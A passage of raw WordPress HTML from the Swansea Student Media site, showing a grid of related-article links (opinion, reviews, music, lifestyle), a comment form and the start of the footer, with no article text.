                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69215f8c0fba2" data-td_block_id="td_uid_3_69215f8c0fba2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69215f8c0fba2" data-td_block_id="td_uid_3_69215f8c0fba2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fe6ebe219f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="1"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
